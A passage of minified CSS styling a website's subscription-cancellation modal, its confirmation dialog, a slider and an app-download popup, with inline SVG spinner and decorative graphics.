12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg 